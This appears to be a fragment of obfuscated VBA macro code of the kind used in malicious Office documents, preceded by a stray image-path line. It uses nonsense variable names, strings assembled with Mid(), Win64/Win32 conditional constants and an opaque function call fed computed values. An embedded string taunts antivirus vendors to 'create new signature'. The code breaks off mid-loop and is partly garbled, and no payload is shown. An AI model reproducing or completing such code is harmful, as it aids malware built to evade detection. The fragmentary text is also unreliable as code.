 meetinghouse = pristis
insalubrious = Mid("ascaphuscaafterburden", 9, 2) & "ndleh" &
fireclay = "buttermilk"
bayberry = foam(meetinghouse)
barricaded = "rhomb"
#If Win64 And Len("fortinet should create new signature") = 36
Dim aeronautic As Variant
anencephaly = "northcentral"
succussion = "confusedness"
anklet = 54 + 121 + 1105
#ElseIf (Win32) Then
jeer = "consortium"
lithomantic = "argonaut"
dysplastic = 22 + 484
anklet = dysplastic + 3171
#End If
Dim aum As Long
Dim wrentit As Integer
Dim bicycling As Long
bicycling = 0
Dim aprum As Long
aprum = bayberry + anklet
archegenesis = cabriolet(aprum, bicycling, bicycling)
For washout = 19 To 52